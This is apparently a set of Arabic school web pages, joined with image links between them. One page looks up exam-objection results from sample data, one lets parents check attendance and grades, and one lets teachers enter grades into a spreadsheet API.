            color: white;
            border: none;
            padding: 18px;
            border-radius: 10px;
            font-size: 18px;
            font-weight: 700;
            cursor: pointer;
            transition: all 0.3s;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            box-shadow: 0 5px 15px rgba(26, 42, 108, 0.4);
        }
        
        .search-btn:hover {
            transform: translateY(-3px);
            box-shadow: 0 8px 20px rgba(26, 42, 108, 0.5);
        }
        
        .search-btn:active {
            transform: translateY(-1px);
        }
        
        .results-section {
            display: none;
            animation: fadeIn 0.5s ease;
        }
        
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(20px); }
            to { opacity: 1; transform: translateY(0); }
        }
        
        .student-info {
            background: linear-gradient(135deg, #1a2a6c, #2a3a9c);
            color: white;
            padding: 20px;
            border-radius: 15px;
            margin-bottom: 25px;
            box-shadow: 0 5px 15px rgba(0,0,0,0.1);
        }
        
        .info-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 15px;
        }
        
        .info-item {
            display: flex;
            flex-direction: column;
        }
        
        .info-label {
            font-weight: 600;
            font-size: 14px;
            opacity: 0.9;
            margin-bottom: 5px;
        }
        
        .info-value {
            font-weight: 700;
            font-size: 16px;
        }
        
        .results-table {
            width: 100%;
            border-collapse: collapse;
            background: white;
            border-radius: 15px;
            overflow: hidden;
            box-shadow: 0 5px 15px rgba(0,0,0,0.05);
        }
        
        .results-table th {
            background: linear-gradient(135deg, #1a2a6c, #2a3a9c);
            color: white;
            padding: 18px;
            text-align: center;
            font-weight: 700;
            font-size: 16px;
        }
        
        .results-table td {
            padding: 16px;
            text-align: center;
            border-bottom: 1px solid #f0f0f0;
            font-weight: 600;
            color: #333;
        }
        
        .results-table tr:nth-child(even) {
            background: #f8f9fa;
        }
        
        .results-table tr:hover {
            background: #eef2ff;
        }
        
        .subject-name {
            text-align: right;
            font-weight: 700;
            color: #1a2a6c;
        }
        
        .protest-result {
            color: #d32f2f;
            font-weight: 700;
        }
        
        .final-grade {
            color: #388e3c;
            font-weight: 700;
        }
        
        .details {
            color: #1a2a6c;
        }
        
        .no-results {
            text-align: center;
            padding: 40px;
            background: white;
            border-radius: 15px;
            margin-top: 20px;
            box-shadow: 0 5px 15px rgba(0,0,0,0.05);
            display: none;
        }
        
        .no-results i {
            font-size: 60px;
            color: #ddd;
            margin-bottom: 20px;
        }
        
        .no-results p {
            font-size: 18px;
            color: #666;
            font-weight: 600;
        }
        
        .footer {
            text-align: center;
            margin-top: 30px;
            padding-top: 20px;
            border-top: 1px solid #e0e0e0;
            color: #666;
            font-size: 14px;
        }
        
        @media (max-width: 768px) {
            .container {
                padding: 20px;
            }
            
            .header h1 {
                font-size: 26px;
            }
            
            .form-grid {
                grid-template-columns: 1fr;
            }
            
            .info-grid {
                grid-template-columns: 1fr;
            }
            
            .results-table {
                display: block;
                overflow-x: auto;
            }
        }
        
        .success-badge {
            background: #4caf50;
            color: white;
            padding: 5px 12px;
            border-radius: 20px;
            font-size: 14px;
            font-weight: 700;
            display: inline-block;
            margin-left: 10px;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="header">
            <div class="header-icon">
                <i class="fas fa-graduation-cap"></i>
            </div>
            <h1>نظام استعلام نتائج الاعتراضات</h1>
            <p>استعلم عن نتيجة الاعتراضات باستخدام بياناتك الشخصية</p>
        </div>
        
        <div class="search-form">
            <div class="form-grid">
                <div class="form-group">
                    <label for="studentName"><i class="fas fa-user"></i> الاسم الثلاثي</label>
                    <input type="text" id="studentName" placeholder="أدخل الاسم الثلاثي">
                </div>
                
                <div class="form-group">
                    <label for="branch"><i class="fas fa-code-branch"></i> الفرع</label>
                    <select id="branch">
                        <option value="">اختر الفرع</option>
                        <option value="علمي">علمي</option>
                        <option value="أدبي">أدبي</option>
                    </select>
                </div>
                
                <div class="form-group">
                    <label for="subscriptionNumber"><i class="fas fa-id-card"></i> رقم الاكتتاب</label>
                    <input type="text" id="subscriptionNumber" placeholder="أدخل رقم الاكتتاب">
                </div>
                
                <button class="search-btn" id="searchButton">
                    <i class="fas fa-search"></i> بحث عن النتائج
                </button>
            </div>
        </div>
        
        <div class="no-results" id="noResults">
            <i class="fas fa-search"></i>
            <p>لا توجد نتائج مطابقة للبيانات المدخلة</p>
        </div>
        
        <div class="results-section" id="resultsSection">
            <div class="student-info">
                <div class="info-grid">
                    <div class="info-item">
                        <span class="info-label">الاسم الثلاثي</span>
                        <span class="info-value" id="resultName">-</span>
                    </div>
                    <div class="info-item">
                        <span class="info-label">الفرع</span>
                        <span class="info-value" id="resultBranch">-</span>
                    </div>
                    <div class="info-item">
                        <span class="info-label">رقم الاكتتاب</span>
                        <span class="info-value" id="resultSubscription">-</span>
                    </div>
                    <div class="info-item">
                        <span class="info-label">حالة الطالب</span>
                        <span class="info-value">ناجح <span class="success-badge">مبروك</span></span>
                    </div>
                </div>
            </div>
            
            <h2 style="color: #1a2a6c; margin-bottom: 15px; text-align: center;">المواد التي تم الاعتراض على درجاتها</h2>
            
            <table class="results-table">
                <thead>
                    <tr>
                        <th width="35%">المادة</th>
                        <th width="20%">نتيجة الاعتراض</th>
                        <th width="25%">الدرجة النهائية</th>
                        <th width="20%">التفاصيل</th>
                    </tr>
                </thead>
                <tbody id="resultsTableBody">
                    <!-- سيتم ملؤها بالبيانات -->
                </tbody>
            </table>
        </div>
        
        <div class="footer">
            <p>جميع الحقوق محفوظة © 2025 - نظام نتائج الاعتراضات</p>
        </div>
    </div>

    <script>
        // بيانات نموذجية للنتائج
        const sampleData = [
            {
                name: "ميراف احمد اسعد",
                branch: "علمي",
                subscription: "1710982",
                subjects: [
                    { subject: "الرياضيات (رئيسية)", protestResult: 0, finalGrade: 240, details: 1 },
                    { subject: "الكيمياء (رئيسية)", protestResult: 0, finalGrade: 100, details: 1 }
                ]
            },
            {
                name: "أحمد محمد علي",
                branch: "أدبي",
                subscription: "1710983",
                subjects: [
                    { subject: "اللغة العربية (رئيسية)", protestResult: 5, finalGrade: 85, details: 2 },
                    { subject: "التاريخ (رئيسية)", protestResult: 3, finalGrade: 78, details: 1 }
                ]
            }
        ];

        // حفظ البيانات في localStorage إذا لم تكن موجودة
        if (!localStorage.getItem('protestResults')) {
            localStorage.setItem('protestResults', JSON.stringify(sampleData));
        }

        // البحث عن النتائج
        document.getElementById('searchButton').addEventListener('click', function() {
            const name = document.getElementById('studentName').value.trim();
            const branch = document.getElementById('branch').value;
            const subscription = document.getElementById('subscriptionNumber').value.trim();
            
            if (!name || !branch || !subscription) {
                alert('يرجى ملء جميع الحقول المطلوبة');
                return;
            }
            
            const results = JSON.parse(localStorage.getItem('protestResults'));
            const studentResult = results.find(result => 
                result.name === name && 
                result.branch === branch && 
                result.subscription === subscription
            );
            
            const resultsSection = document.getElementById('resultsSection');
            const noResults = document.getElementById('noResults');
            
            if (studentResult) {
                // عرض بيانات الطالب
                document.getElementById('resultName').textContent = studentResult.name;
                document.getElementById('resultBranch').textContent = studentResult.branch;
                document.getElementById('resultSubscription').textContent = studentResult.subscription;
                
                // عرض جدول المواد
                const tableBody = document.getElementById('resultsTableBody');
                tableBody.innerHTML = '';
                
                studentResult.subjects.forEach(subject => {
                    const row = document.createElement('tr');
                    row.innerHTML = `
                        <td class="subject-name">${subject.subject}</td>
                        <td class="protest-result">${subject.protestResult}</td>
                        <td class="final-grade">${subject.finalGrade}</td>
                        <td class="details">${subject.details}</td>
                    `;
                    tableBody.appendChild(row);
                });
                
                resultsSection.style.display = 'block';
                noResults.style.display = 'none';
            } else {
                resultsSection.style.display = 'none';
                noResults.style.display = 'block';
            }
        });

        // إضافة تأثيرات عند التحميل
        window.addEventListener('DOMContentLoaded', () => {
            document.querySelector('.container').style.opacity = '0';
            document.querySelector('.container').style.transform = 'translateY(20px)';
            
            setTimeout(() => {
                document.querySelector('.container').style.transition = 'all 0.5s ease';
                document.querySelector('.container').style.opacity = '1';
                document.querySelector('.container').style.transform = 'translateY(0)';
            }, 100);
        });
    </script>
</body>
</html>
</file>

<file: parent.html>
<!DOCTYPE html>
<html lang="ar">
<head>
  <meta charset="UTF-8">
  <title>استعلام ولي الأمر</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <style>
    body { font-family: 'Segoe UI', sans-serif; direction: rtl; background: #121212; color: #fff; padding: 20px; }
    input, button { padding: 10px; margin: 5px; font-size: 16px; border-radius: 6px; border: none; background: #333; color: #fff; }
    button { background: linear-gradient(to right, #ff9800, #f57c00); color: #212121; font-weight: bold; }
    table { width: 100%; border-collapse: collapse; margin-top: 15px; background: #222; }
    th, td { border: 1px solid #555; padding: 8px; color: #fff; }
  </style>
</head>
<body>
  <h2>👨‍👩‍👧‍👦 استعلام ولي الأمر</h2>
  <input id="searchName" placeholder="اسم الطالب الثلاثي">
  <input id="searchClass" placeholder="الصف">
  <button onclick="searchStudent()">🔍 استعلام</button>
  <div id="result"></div>

  <script>
    async function searchStudent() {
      const name = document.getElementById("searchName").value.trim();
      const className = document.getElementById("searchClass").value.trim();
      const res = await fetch("https://sheetdb.io/api/v1/6534bwnl5o7sl");
      const data = await res.json();
      const filtered = data.filter(s => s.name === name && s.class === className);

      const resultDiv = document.getElementById("result");
      if (filtered.length === 0) {
        resultDiv.innerHTML = "<p>❌ لم يتم العثور على الطالب.</p>";
        return;
      }

      let html = `<h3>الطالب: ${name} - الصف: ${className}</h3>`;
      html += `<table><tr><th>المادة</th><th>غياب</th><th>تأخر</th><th>وظائف</th><th>مذاكرة</th><th>امتحان</th><th>تاريخ</th></tr>`;
      filtered.forEach(s => {
        html += `<tr>
          <td>${s.subject}</td>
          <td>${s.absence}</td>
          <td>${s.delay}</td>
          <td>${s.homework}</td>
          <td>${s.quiz}</td>
          <td>${s.exam}</td>
          <td>${s.date}</td>
        </tr>`;
      });
      html += `</table>`;
      resultDiv.innerHTML = html;
    }
  </script>
</body>
</html>
</file>

<file: teacher.html>
<!DOCTYPE html>
<html lang="ar">
<head>
  <meta charset="UTF-8">
  <title>إدخال بيانات الطالب</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <style>
    body { font-family: 'Segoe UI', sans-serif; direction: rtl; background: #121212; color: #fff; padding: 20px; }
    input, select, button { padding: 10px; margin: 5px; font-size: 16px; border-radius: 6px; border: none; }
    input, select { background: #333; color: #fff; }
    button { background: linear-gradient(to right, #ff9800, #f57c00); color: #212121; font-weight: bold; }
  </style>
</head>
<body>
  <h2>👨‍🏫 إدخال بيانات الطالب</h2>
  <input id="date" placeholder="📅 تاريخ اليوم">
  <input id="name" placeholder="اسم الطالب الثلاثي">
  <input id="class" placeholder="الصف">
  <input id="group" placeholder="الشعبة">
  <select id="subject">
    <option>الرياضيات</option>
    <option>الانجليزي</option>
    <option>العربي</option>
    <option>علوم</option>
  </select>
  <input id="absence" placeholder="غياب">
  <input id="delay" placeholder="تأخر">
  <input id="homework" placeholder="وظائف">
  <input id="quiz" placeholder="مذاكرة">
  <input id="exam" placeholder="امتحان">
  <button onclick="sendData()">💾 حفظ البيانات</button>
  <p id="status"></p>

  <script>
    function sendData() {
      const data = {
        date: document.getElementById("date").value,
        name: document.getElementById("name").value,
        class: document.getElementById("class").value,
        group: document.getElementById("group").value,
        subject: document.getElementById("subject").value,
        absence: document.getElementById("absence").value,
        delay: document.getElementById("delay").value,
        homework: document.getElementById("homework").value,
        quiz: document.getElementById("quiz").value,
        exam: document.getElementById("exam").value
      };

      fetch("https://sheetdb.io/api/v1/6534bwnl5o7sl", {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ data })
      })
      .then(res => res.ok ? "✅ تم الحفظ بنجاح" : "❌ فشل الحفظ")
      .then(msg => document.getElementById("status").textContent = msg);
    }
  </script>
</body>
</html>
</file>
